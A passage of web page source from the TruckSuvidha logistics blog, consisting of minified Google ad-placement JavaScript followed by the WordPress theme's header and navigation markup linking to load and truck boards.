Qa.prototype.disable=function(){this.sa&&ha(this.events,this.Aa,this);this.events.length=0;this.ja=!1};Qa.prototype.Aa=function(a){if(a&&this.sa){var b=this.Z.performance;b.clearMarks("goog_"+a.uniqueId+"_start");b.clearMarks("goog_"+a.uniqueId+"_end")}};var Na,y;if(Ha&&!Da()){var Ra="."+ca.domain;try{for(;2<Ra.split(".").length&&!Da();)ca.domain=Ra=Ra.substr(Ra.indexOf(".")+1),Ca=window.parent}catch(a){}Da()||(Ca=window)}y=Ca;var Sa=new Qa(1,y);Na=new function(){this.Na="http:"===da.location.protocol?"http:":"https:";this.Da="pagead2.googlesyndication.com";this.Ma="/pagead/gen_204?id=";this.Ba=.01;this.Qa=Math.random()};
if("complete"==y.document.readyState)y.google_measure_js_timing||Sa.disable();else if(Sa.ja){var Ta=function(){y.google_measure_js_timing||Sa.disable()};y.addEventListener?y.addEventListener("load",Ta,Fa?void 0:!1):y.attachEvent&&y.attachEvent("onload",Ta)};var z=function(){},Ua="function"==typeof Uint8Array,B=function(a,b,c){a.a=null;b||(b=[]);a.Wa=void 0;a.M=-1;a.l=b;a:{if(a.l.length){b=a.l.length-1;var d=a.l[b];if(d&&"object"==typeof d&&"array"!=aa(d)&&!(Ua&&d instanceof Uint8Array)){a.R=b-a.M;a.G=d;break a}}a.R=Number.MAX_VALUE}a.Va={};if(c)for(b=0;b<c.length;b++)d=c[b],d<a.R?(d+=a.M,a.l[d]=a.l[d]||A):a.G[d]=a.G[d]||A},A=[],C=function(a,b){if(b<a.R){b+=a.M;var c=a.l[b];return c===A?a.l[b]=[]:c}c=a.G[b];return c===A?a.G[b]=[]:c},Wa=function(a){a=
C(Va,a);return null==a?a:+a},D=function(a,b,c){b<a.R?a.l[b+a.M]=c:a.G[b]=c},E=function(a,b,c){a.a||(a.a={});if(!a.a[c]){var d=C(a,c);d&&(a.a[c]=new b(d))}return a.a[c]},F=function(a,b,c){a.a||(a.a={});if(!a.a[c]){for(var d=C(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.a[c]=e}b=a.a[c];b==A&&(b=a.a[c]=[]);return b},Xa=function(a,b,c){a.a||(a.a={});c=c||[];for(var d=[],e=0;e<c.length;e++)d[e]=G(c[e]);a.a[b]=c;D(a,b,d)},Ya=function(a){if(a.a)for(var b in a.a){var c=a.a[b];if("array"==aa(c))for(var d=
0;d<c.length;d++)c[d]&&G(c[d]);else c&&G(c)}},G=function(a){Ya(a);return a.l};z.prototype.toString=function(){Ya(this);return this.l.toString()};var Za=function(a){var b;if("array"==aa(a)){for(var c=Array(a.length),d=0;d<a.length;d++)null!=(b=a[d])&&(c[d]="object"==typeof b?Za(b):b);return c}if(Ua&&a instanceof Uint8Array)return new Uint8Array(a);c={};for(d in a)null!=(b=a[d])&&(c[d]="object"==typeof b?Za(b):b);return c};var H=function(a){this.oa={};this.oa.c=a;this.o=[];this.u=null;this.v=[];this.fa=0};H.prototype.g=function(a){for(var b=0;b<this.o.length;b++)if(this.o[b]==a)return this;this.o.push(a);return this};var $a=function(a,b){a.u=a.u?a.u:b;return a};H.prototype.C=function(a){for(var b=0;b<this.v.length;b++)if(this.v[b]==a)return this;this.v.push(a);return this};
H.prototype.getData=function(a){var b=this.oa,c={};for(d in b)c[d]=b[d];0<this.fa&&(c.t=this.fa);c.err=this.o.join();c.warn=this.v.join();if(this.u){c.excp_n=this.u.name;c.excp_m=this.u.message&&this.u.message.substring(0,512);if(b=this.u.stack){var d=this.u.stack;try{-1==d.indexOf("")&&(d="\n"+d);for(var e;d!=e;)e=d,d=d.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=d.replace(/\n */g,"\n")}catch(f){b=""}}c.excp_s=b}c.w=0<a.innerWidth?a.innerWidth:null;c.h=0<a.innerHeight?a.innerHeight:
null;return c};var bb=function(a,b){ab(a,a.Ga,a.X,b)},ab=function(a,b,c,d){var e=d.u;d=d.getData(a.K);a.Ia?(d.type=b,a.K.console.log(d),e&&a.K.console.error(e)):0<c&&(d.r=c,Pa(b,d,"jserror"!=b,c))};var I=function(a){return a.dynamicgoogletags=a.dynamicgoogletags||{}};var J=function(a){B(this,a,cb)};r(J,z);var cb=[4];J.prototype.getId=function(){return C(this,3)};var K=function(a){B(this,a,null)};r(K,z);var db=function(a){B(this,a,null)};r(db,z);var L=function(a){return E(a,J,1)},M=function(a){B(this,a,eb)};r(M,z);var eb=[1];M.prototype.i=function(){return F(this,db,1)};M.prototype.qa=function(a){Xa(this,1,a)};var N=function(a){B(this,a,fb)};r(N,z);var fb=[2],gb=function(a){B(this,a,null)};r(gb,z);N.prototype.la=function(){return C(this,3)};N.prototype.ra=function(a){D(this,3,a)};var O=function(a){B(this,a,hb)};r(O,z);var hb=[1,2,3];O.prototype.i=function(){return F(this,db,2)};
O.prototype.qa=function(a){Xa(this,2,a)};var P=function(a){B(this,a,ib)};r(P,z);var ib=[3],jb=function(a){B(this,a,null)};r(jb,z);P.prototype.A=function(){return C(this,1)};P.prototype.D=function(){return E(this,M,2)};P.prototype.O=function(){return C(this,4)};P.prototype.la=function(){return C(this,5)};P.prototype.ra=function(a){D(this,5,a)};P.prototype.N=function(){return E(this,jb,9)};var kb=function(a){this.m=a;this.ua=[]};kb.prototype.f=function(){return 0<F(this.m,O,3).length?F(this.m,O,3)[0]:null};var lb=function(a){var b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]])return!1;return!0};var mb=function(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ga(d.Xa);a[e]=d.value}},pb=function(a,b){var c=nb;b.setAttribute("data-adsbygoogle-status","reserved");b={element:b};(c=c&&c.Oa)&&(b.params=c);ob(a).push(b)},ob=function(a){return a.adsbygoogle=a.adsbygoogle||[]};var qb=function(a,b){if(!a)return!1;a=b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle;if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a},rb=function(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null},sb=function(a){return!!a.nextSibling||!!a.parentNode&&sb(a.parentNode)};var tb=function(a,b){var c=a.length;if(null!=c)for(var d=0;d<c;d++)b.call(void 0,a[d],d)};var ub=function(a,b,c,d){this.na=a;this.aa=b;this.ba=c;this.P=d};ub.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.na)}catch(f){}if(!b.length)return[];a=b;b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];a=c}else a=[];a=vb(this,a);p(this.aa)&&(b=this.aa,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if(p(this.ba)){b=[];for(c=0;c<a.length;c++){var d=wb(a[c]),e=this.ba;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a};
ub.prototype.toString=function(){return JSON.stringify({nativeQuery:this.na,occurrenceIndex:this.aa,paragraphIndex:this.ba,ignoreMode:this.P})};
var vb=function(a,b){if(null==a.P)return b;switch(a.P){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.P);}},wb=function(a){var b=[];tb(a.getElementsByTagName("p"),function(a){100<=xb(a)&&b.push(a)});return b},xb=function(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;tb(a.childNodes,function(a){b+=xb(a)});return b},yb=function(a){return 0==a.length||
isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var zb=function(a,b){var c=0,d=C(a,6);if(void 0!==d)switch(d){case 0:c=1;break;case 1:c=2;break;case 2:c=3}var d=null,e=C(a,7);if(C(a,1)||a.getId()||0<C(a,4).length){var f=a.getId(),g=C(a,1),e=C(a,4),d=C(a,2);a=C(a,5);var k="";g&&(k+=g);f&&(k+="#"+yb(f));if(e)for(f=0;f<e.length;f++)k+="."+yb(e[f]);d=(e=k)?new ub(e,d,a,c):null}else e&&(d=new ub(e,C(a,2),C(a,5),c));return d?d.query(b):[]},Ab=function(a,b){if(a==b)return!0;if(!a||!b||C(a,1)!=C(b,1)||C(a,2)!=C(b,2)||a.getId()!=b.getId()||C(a,7)!=C(b,
7)||C(a,5)!=C(b,5)||C(a,6)!=C(b,6))return!1;a=C(a,4);b=C(b,4);if(a||b)if(a&&b&&a.length==b.length)for(var c=0;c<a.length;c++){if(a[c]!=b[c])return!1}else return!1;return!0};var Bb=function(a){a=a.document;return("CSS1Compat"==a.compatMode?a.documentElement:a.body)||{}},Cb=function(a){return void 0===a.pageYOffset?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};var Db=function(a,b){b=L(b);if(!b)return null;a=zb(b,a);return 0<a.length?a[0]:null},Fb=function(a,b){b=Eb(a,b,!0);return p(b)&&!(b<=Bb(a).clientHeight)},Gb=function(a,b){return a.body?b-a.body.getBoundingClientRect().top:b},Eb=function(a,b,c){if(!c||!p(C(b,8))){var d=Db(a.document,b);if(d){var e=null!=E(b,K,2)?C(E(b,K,2),3):void 0;c=a.document.createElement("div");c.className="googlepublisherpluginad";var f=c.style;f.textAlign="center";f.width="100%";f.height="0px";f.clear=e?"both":"none";Hb(c,d,
C(b,3));d=c.getBoundingClientRect().top+Cb(a);c.parentNode.removeChild(c);D(b,8,d)}}b=C(b,8);return p(b)?b-Cb(a):null},Ib={0:0,1:1,2:2,3:3},Jb={0:"auto",1:"horizontal",2:"vertical",3:"rectangle"},Kb=function(a,b){a.sort(function(a,d){a=Eb(b,a,!0);a=p(a)?a:Number.POSITIVE_INFINITY;d=Eb(b,d,!0);d=p(d)?d:Number.POSITIVE_INFINITY;return a-d})},Hb=function(a,b,c){switch(Ib[c]){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&
8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}if(1!=b.nodeType?0:"INS"==b.tagName&&lb(b))b.style.display="block"};var nb=new function(){this.ia="googlepublisherpluginad";this.Oa={google_tag_origin:"pso"}},Q=function(a){this.b=a;this.j=[];this.ea=0;this.o=[];this.v=[];this.Y=null;this.pa=!1},Lb=function(a,b){a=E(a.f(),J,4);if(!(a&&b&&C(b,1)==C(a,1)&&b.getId()==a.getId()&&p(C(b,2))&&p(C(b,5))))return!1;a=C(a,4);b=C(b,4);if(a.length!=b.length)return!1;for(var c=0;c<a.length;++c)if(b[c]!=a[c])return!1;return!0},Mb=function(a){var b=p(void 0)?void 0:20;var c=a.f();var d=c.i(),e=E(c,J,4);if(!(a.pa||0>=b)&&e&&0!=zb(e,
a.b.document).length){a.pa=!0;for(var f=[],g=0;g<d.length;++g){var k=d[g];var m=L(k);Lb(a,m)&&(c=C(m,2),m=C(m,5),null!=c&&null!=m&&0<=c&&0<=m&&(!f[c]||C(L(f[c]),5)<m)&&(f[c]=k))}m=0;d=zb(e,a.b.document);for(c=0;c<f.length&&m<b;++c){var e=m,g=a,l=d[c],k=f[c];m=b-m;var u=g.f().i(),q=0;if(l&&k){l=wb(l).length;switch(C(L(k),6)){case 0:case 1:--l;break;case 2:l-=2}for(var n=C(L(k),5)+1;n<l&&q<m;++n){var Oa=new k.constructor(Za(G(k))),Hc=L(Oa);D(Hc,5,n);u.push(Oa);q++}}q&&g.f().qa(u);m=e+q}}};
Q.prototype.g=function(a){for(var b=0;b<this.o.length;++b)if(this.o[b]==a)return;this.o.push(a)};Q.prototype.C=function(a){for(var b=0;b<this.v.length;++b)if(this.v[b]==a)return;this.v.push(a)};
var Nb=function(a,b,c){var d=Ib[C(b,3)],e=Db(a.b.document,b);if(e){a:{var f=a.b;switch(d){case 0:f=qb(rb(e),f);break a;case 3:f=qb(e,f);break a;case 2:var g=e.lastChild;f=qb(g?1==g.nodeType?g:rb(g):null,f);break a}f=!1}if(!f&&(c||2!=d||sb(e))&&(c=1==d||2==d?e:e.parentNode,!c||(1!=c.nodeType?0:"INS"==c.tagName&&lb(c))||!(0>=c.offsetWidth)))a:if(C(b,7))a.C(8);else{b:if(C(b,5))c=C(b,5);else{if(c=R(a).f())if(c=C(c,3),a.ea<c.length){c=c[a.ea++];break b}a.g(4);c=null}if(null!=c){D(b,7,!0);d=[];(f=a.O())&&
d.push(f);f=R(a).ua;for(g=0;g<f.length;++g)d.push(f[g]);p(C(b,9))&&d.push("pso-lv-"+C(b,9));var k=a.b.document;f=a.A();var g=C(b,6),g=null!=g?Jb[g]:g,m=E(b,K,2),l={};m&&(l.ta=C(m,1),l.ha=C(m,2),l.za=!!C(m,3));var m=c,u=nb,q=k.createElement("div"),n=q.style;n.textAlign="center";n.width="100%";n.height="auto";n.clear=l.za?"both":"none";l.La&&mb(n,l.La);k=k.createElement("ins");n=k.style;n.display="block";n.margin="auto";n.backgroundColor="transparent";l.ta&&(n.marginTop=l.ta);l.ha&&(n.marginBottom=
l.ha);l.va&&mb(n,l.va);q.appendChild(k);k.setAttribute("data-ad-format",g?g:"auto");if(g=u&&u.ia)q.className=g;k.className="adsbygoogle";k.setAttribute("data-ad-client",f);m&&k.setAttribute("data-ad-slot",m);d.length&&k.setAttribute("data-ad-channel",d.join("+"));Hb(q,e,C(b,3));try{pb(a.b,k)}catch(Oa){C(b,5)!=c&&a.ea--;D(b,7,!1);a.C(6);q&&q.parentNode&&q.parentNode.removeChild(q);break a}a.j.push(q)}}}},Ob=function(a,b){for(var c=Number.POSITIVE_INFINITY,d=0;d<a.j.length;++d)var e=a.j[d].getBoundingClientRect().top,
f=a.j[d].getBoundingClientRect().bottom,c=Math.min(c,b<e?e-b:f<b?b-f:0);return c},R=function(a){a=I(a.b).ps||null;if(!a)throw Error("No placementState");return a},Pb=function(a,b){var c=R(a).m;if(!c||!c.A())return a.g(5),!1;c=F(c,O,3)[0];return c?C(c,3).length<b?(a.g(4),a.g(5),!1):!0:(a.g(5),!1)};Q.prototype.A=function(){return R(this).m.A()||""};Q.prototype.O=function(){return R(this).m.O()||void 0};Q.prototype.D=function(){return R(this).m.D()||new M};
Q.prototype.f=function(){var a=R(this).f();if(!a)throw Error("No mConfig");return a};var Qb=function(a){a=C(a.f(),6);return null!=a&&0<a};var Rb=function(){this.I=this.J=this.ca=null};var S=function(a){Q.call(this,a)};r(S,Q);S.prototype.apply=function(a){var b;(b=R(this).m)&&b.A()&&b.D()?b=!0:(this.g(5),b=!1);if(b){b=this.D().i();for(var c=0;c<b.length;c++){var d=b[c];C(d,7)||Nb(this,d,a)}}};S.prototype.B=function(){return(0==this.D().i().length||0<this.j.length)&&0==this.o.length};var Sb=function(a){Q.call(this,a);if(Pb(this,0)){a=this.D().i();for(var b=this.f().i(),c=0;c<a.length;c++){var d=a[c];a:{var e=d;var f=b;if(e&&L(e))for(var g=0;g<f.length;g++){var k=f[g];if(C(e,3)==C(k,3)&&Ab(L(e),L(k))){e=k;break a}}e=null}e&&E(e,K,2)&&(e=E(e,K,2),d.a||(d.a={}),f=e?G(e):e,d.a[2]=e,D(d,2,f))}}};r(Sb,S);var Ub=function(a,b){var c=void 0===b.pageXOffset?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollLeft:b.pageXOffset,d=Cb(b);if(a.getBoundingClientRect)return a=a.getBoundingClientRect(),Tb(a)?new x(a.top+d,a.right+c,a.bottom+d,a.left+c):new x(0,0,0,0);b=b.document.createRange();b.selectNodeContents(a);return b.collapsed?new x(0,0,0,0):b.getBoundingClientRect?(a=b.getBoundingClientRect(),Tb(a)?new x(a.top+d,a.right+c,a.bottom+d,a.left+c):new x(0,0,0,0)):new x(0,0,0,
0)},Tb=function(a){return!!a&&p(a.top)&&!isNaN(a.top)&&p(a.right)&&!isNaN(a.right)&&p(a.bottom)&&!isNaN(a.bottom)&&p(a.left)&&!isNaN(a.left)};var Zb=function(a){this.K=a;this.Ha=Vb(a);this.wa=T("ins.adsbygoogle",a);this.ga=Wb(a);this.Pa=T("[__lsu_res=reserved]",a);this.U=[];a=Xb(this);for(var b=0;b<a.length;b++)this.U.push(new Yb(a[b]))},Vb=function(a){var b=a.googletag;if(!b||"function"!=typeof b.pubads)return T("div[id^=div-gpt-ad]",a);var c=[];try{for(var d=b.pubads().getSlots(),b=0;b<d.length;b++){var e=d[b].getSlotElementId(),f=a.document.getElementById(e);null!=f&&c.push(f)}}catch(g){Pa("ladd_evt",{ok:0,err:g.toString()},!0,.1)}return c},
Wb=function(a){return T("iframe[id^=aswift_],iframe[id^=google_ads_frame]",a)},T=function(a,b){return Array.prototype.slice.call(b.document.querySelectorAll(a))},Xb=function(a){return[].concat(a.Ha,a.wa,a.ga,a.Pa)},Yb=function(a){this.Ea=a;this.W=null};var U=function(a){Q.call(this,a)};r(U,Q);U.prototype.apply=function(){};U.prototype.B=function(){if(Qb(this)){var a=this.b;var b=Vb(a);a=0<[].concat(b,T("ins.adsbygoogle",a),Wb(a),T("[__lsu_res=reserved]",a)).length}else a=!0;return a};var $b=function(a){Q.call(this,a);this.F=null};r($b,Q);
$b.prototype.apply=function(a){if(a&&Pb(this,2)){Mb(this);a=Bb(this.b).clientHeight||640;null==this.F&&(this.F=new Zb(this.b));var b=this.F.ga.length;if(!(5<=b)){var b=Math.min(2,5-b),c=this.f().i();Kb(c,this.b);for(var d=0;d<c.length&&this.j.length<b;++d){var e=c[d];if(Fb(this.b,e)){var f=Eb(this.b,e,!0);if(void 0!==f){a:{var g=this.F;for(var k=a,m=f,l=0;l<g.U.length;l++){var u=m,q=k;var n=g.U[l];n.W||(n.W=Ub(n.Ea,g.K));n=n.W;if(n.top-q<u&&u<n.bottom+q){g=!0;break a}}g=!1}g||Ob(this,f)<a||Nb(this,
e,!0)}}}0==this.j.length&&this.C(1)}}};$b.prototype.B=function(){return Qb(this)?0<Xb(this.F).length:!0};var ac=function(a){Q.call(this,a);this.$=!1};r(ac,U);
ac.prototype.apply=function(a){if(a&&!this.$){a:{var b=this.b.document;var c=b.body;if(a&&c){a=this.A();var d=nb,e=b.createElement("div");e.style.display="block";if(d=d&&d.ia)e.className=d;b=b.createElement("ins");b.className="adsbygoogle";b.setAttribute("data-ad-client",a);b.setAttribute("data-reactive-ad-format","1");b.style.display="none";e.appendChild(b);Hb(e,c,2);try{pb(this.b,b)}catch(f){this.C(6);e&&e.parentNode&&e.parentNode.removeChild(e);c=5;break a}this.j.push(e);c=0}else c=4}this.$=0==
c}};ac.prototype.B=function(){return this.$&&U.prototype.B.call(this)};var bc=function(a){Q.call(this,a);a=Bb(a).clientHeight;this.Ca=.1*a;this.Ja=.75*a};r(bc,Q);
bc.prototype.apply=function(a){if(Pb(this,3)&&!this.B()){Mb(this);var b=this.f().i();Kb(b,this.b);var c=this.Ca;var d=document;d=d.querySelectorAll?d.querySelectorAll("header,#header,#masthead,.header,.site-header"):[];for(var e=d.length,f=0<e?d[0]:null,g=1;g<e;g++)d[g].getBoundingClientRect().top<f.getBoundingClientRect().top&&(f=d[g]);(d=f)&&(d=d.getBoundingClientRect())&&d.top!=d.bottom&&d.left!=d.right&&(c=Math.min(c,Gb(document,d.bottom)));for(d=0;d<b.length&&3>this.j.length;d++){e=b[d];var f=
c,g=this.b.document,k=Eb(this.b,e,!1);!p(k)||Gb(g,k)<f?f=!1:(f=Ob(this,k),f=this.Ja<f);f&&(f=Fb(this.b,e),g=C(e,6)||0,f&&0==g&&D(e,6,3),!f&&a||Nb(this,e,a))}}};bc.prototype.B=function(){return 3==this.j.length};var V={};V[16]=S;V[17]=S;V[19]=U;V[29]=$b;V[33]=U;V[30]=ac;V[28]=bc;V[34]=bc;V[32]=Sb;V[1]=S;V[8]=U;V[11]=S;var cc=[19,29,33,30,16,32,17,34],dc=[16,19,33,30,17,1,6,8,11];var ec=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};(a.ad_channels=a.ad_channels||[]).push(b)};var fc=function(a){return 0>a||99<a?null:10>a?"0"+a:""+a};var gc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};a=a.loeids=a.loeids||[];for(var c=0;c<b.length;c++)a.push(b[c])};var hc=function(a,b,c){this.ka=a;this.Fa=c?c:new jb};hc.prototype.N=function(){return this.Fa||new jb};var ic=function(a){if(!p(a))return!1;for(var b=0;b<cc.length;++b)if(a==cc[b])return!1;return!0},nc=function(){var a=W,b=jc,c=kc,d=b.f();if(!d)return lc(16);var e=null,f;a:{var g=F(d,N,1);for(f=0;f<g.length;++f){for(var k=!0,m=0;m<dc.length;++m)C(g[f],4)==dc[m]&&(k=!1);if(k){g=[];0==d.i().length&&g.push("PsoInvalidVariant");0==C(d,3).length&&g.push("PsoNoAdSlotCodes");f=g;break a}}f=[]}g=c.ka;if(0==f.length)a:{e=F(d,N,1);if(p(g))for(f=0;f<e.length;f++)if(k=e[f],V[C(k,4)])for(var m=F(k,gb,2),l=0;l<
m.length;l++){var u=m[l],q=C(u,1),u=C(u,2);if(p(q)&&p(u)&&g>=q&&g<=u){e=k;break a}}e=null}else for(k=0;k<f.length;++k)b.ua.push(f[k]);if(!e){f=F(d,N,1);e={};for(k=0;k<f.length;k++)e[C(f[k],4)]=!0;f=null;e[19]||e[8]?f=19:e[16]||e[1]?f=16:0<d.i().length&&0<C(d,3).length&&e[34]&&(f=34);null!=f?(e=new N,D(e,6,3),D(e,4,f),16!=f&&19!=f&&e.ra("pso-ama-fallback")):e=null}(f=!e)||(!p(g)||800>g?f=!1:820>g?(gc(a,["26835111"]),f=!0):(840>g&&gc(a,["26835112"]),f=!1));if(f)return lc(16);(g=e.la())&&ec(a,g);g=!0;
C(c.N(),2)&&(Date.now?Date.now():+new Date)<C(c.N(),2)||(ec(a,"pso-ama-exd"),g=!1);C(b.m,11)&&(ec(a,"pso-ama-stl-tmp"),g=!1);g&&ec(a,"pso-ama-elig");2==C(e,6)&&(b=C(e,1),null!=b&&gc(a,[""+b]));if(g&&(2==C(e,6)||1==C(e,6))){d=F(d,N,1);if(null===c.ka)c=[];else{b={};c=[];for(g=0;g<d.length;g++)f=mc(d[g]),null==f||b[f]||(b[f]=!0,c.push(f));b=mc(e);if(null!=b){d=[];b=fc(b);g=!1;if(b)for(f=0;f<c.length;f++)k=fc(c[f]),b==k&&(g=!0),k&&d.push("950"+b+k);g||(d=[]);c=d}else c=[]}gc(a,c)}a=new Rb;a.ca=C(e,5);
a.J=C(e,4);return a},lc=function(a){var b=new Rb;b.J=a;return b},oc=function(a){a=a.google_ad_modifications=a.google_ad_modifications||{};a.remove_ads_by_default=!0;a.ad_whitelist=[{ad_tag_origin:"pso"}];a.ad_blacklist=[];a.space_collapsing="slot"},mc=function(a){switch(C(a,6)){case 1:var b=C(a,4);break;case 2:b=C(a,7)}return null!=b?b:null};var pc=function(a){this.document=a};var X=function(a){H.call(this,a)};r(X,H);X.prototype.getData=function(a){var b=X.Sa.getData.call(this,a);a:{var c=(new pc(a.document)).document.getElementsByTagName("script");for(var d=0;d<c.length;++d)if(c[d].hasAttribute("data-pso-version")){c=c[d].getAttribute("data-pso-version");break a}c=null}b.sv=c;if(d=I(a).ps||null){c=d.m;var d=d.f(),e=b.wpc;b.wpc=null!=e?e:c.A();b.su=C(c,14);b.tn=c.O();b.ev=d&&C(d,5)}if(a=I(a).ss||null)b.s=a.J,b.st=a.ca;return b};var qc=null,rc=!1,uc=function(a){var b=sc,c=tc;b.addEventListener?(a&&b.addEventListener("DOMContentLoaded",a,!1),c&&b.addEventListener("load",c,!1)):b.attachEvent&&c&&b.attachEvent("onload",c)},wc=function(a){p(qc)&&a.clearInterval&&(a.clearInterval(qc),qc=null);rc||vc(a,!1);vc(a,!0)},xc=function(a,b){try{wc(b);var c=I(b).ss||null;if(c&&c.I){var d=c.I,e=d.B(),f=d.o,g=d.v,k=d.Y,m=d.j.length;e||0!=m||f.push(6);for(var l=new X(m),c=0;c<g.length;c++)l.C(g[c]);if(e&&0==f.length&&null===k)ab(a,a.Ra,a.da,
l);else{for(e=0;e<f.length;e++)l.g(f[e]);bb(a,$a(l,k))}}else bb(a,(new X(0)).g(2))}catch(u){bb(a,$a((new X(0)).g(1),u))}I(b).loaded=!0},vc=function(a,b){b||(rc=!0);if((a=I(a).ss||null)&&a.I){a=a.I;try{a.apply(b)}catch(c){a.g(1),null===a.Y&&(a.Y=c)}}},yc=function(){vc(window,!1)};var Y=new function(a){this.Ra="pso_success";this.Ga="pso_failure";this.X=this.da=.01;this.Ia=!1;this.K=a}(window);
try{var W=window,Va,zc=I(W).config;Va=zc?new P(zc):null;if(!Va)throw Error("No config");var Ac=Wa(10),Bc=Wa(7);Y.da=null!=Ac?Ac:Y.da;Y.X=null!=Bc?Bc:Y.X;var jc=new kb(Va),Cc=jc;I(W).ps=Cc;var Z,kc;if(v("iPad")||v("Android")&&!v("Mobile")||v("Silk")||!(v("iPod")||v("iPhone")||v("Android")||v("IEMobile")))Z=lc(16);else{var Dc,Ec=/^#([^=]*)=(\d+)$/.exec(W.location.hash);if((Dc=Ec&&3==Ec.length&&"pso_strategy"==Ec[1]?+Ec[2]:null)&&V[Dc]){Z=lc(Dc);var Fc=W;ic(Dc)&&oc(Fc)}else{var Gc=W,Ic=jc.m.N(),Jc;try{var Kc=
parseInt(Gc.localStorage.getItem("PSO_EXP0"),10);Jc=isNaN(Kc)?null:Kc}catch(a){Jc=null}if(null==Jc){var Lc=Jc=Math.floor(1024*Math.random());try{Gc.localStorage.setItem("PSO_EXP0",Lc.toString())}catch(a){}}kc=new hc(Jc,0,Ic);Z=nc()}if(1==Z.ca){var Mc=W;ic(Z.J)&&oc(Mc)}}if(!Z)throw Error("No strategyState created!");var Nc=Z;I(W).ss=Nc;var Oc=W,Pc=Z,Qc=Pc.J;if(p(Qc)){var Rc=V[Qc];Qc&&Rc&&(Pc.I=new Rc(Oc))}var sc=W,tc=ba(xc,Y,sc),Sc=ba(wc,sc);switch(sc.document.readyState){case "complete":tc();break;
case "interactive":Sc();uc();break;default:var Tc=sc,Uc=ob(Tc);Uc.loaded||(Uc.onload=yc);qc=Tc.setInterval(yc,10);uc(Sc)}}catch(a){bb(Y,$a(new X(0),a))};})();
</script></head>

<body class="post-template-default single single-post postid-3370 single-format-standard wp-custom-logo wp-embed-responsive col-2cr full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://blog.trucksuvidha.com/" rel="home" title="Blog-TruckSuvidha | Home page"><img src="https://blog.trucksuvidha.com/wp-content/uploads/2015/01/final-logo1-horizontal-small.png" alt="Blog-TruckSuvidha"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://blog.trucksuvidha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-quick_links" class="nav container-inner group"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a title="TruckSuvidha Load Board: Find and Post Truck Loads Online" href="https://trucksuvidha.com/LoadBoard.aspx">Load Board</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a title="Post Your Load on TruckSuvidha: Efficiently Connect with Reliable Transporters" href="https://trucksuvidha.com/LoadPosting.aspx">Post a Load</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a title="Truck Board: Find, List, and Connect with Trucks providers on Trucksuvidha" href="https://trucksuvidha.com/TruckBoard.aspx">Truck Board</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a title="Reach More Clients, Increase Visibility, and Simplify Your Logistics Operations" href="https://trucksuvidha.com/TruckPosting.aspx">Post a Truck</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a title="TruckSuvidha Transport Directory: Connecting You with Reliable Transportation Services" href="https://trucksuvidha.com/Directory.aspx">Transporter&#8217;s Directory</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a title="TruckSuvidha Distance Calculator: Calculate Distances Between Locations Effortlessly" href="https://trucksuvidha.com/DistanceCalculator.aspx">Distance Calculator</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a title="About TruckSuvidha: Empowering Logistics Through Innovation and Technology" href="https://trucksuvidha.com/AboutUs.aspx">About Us</a></li>
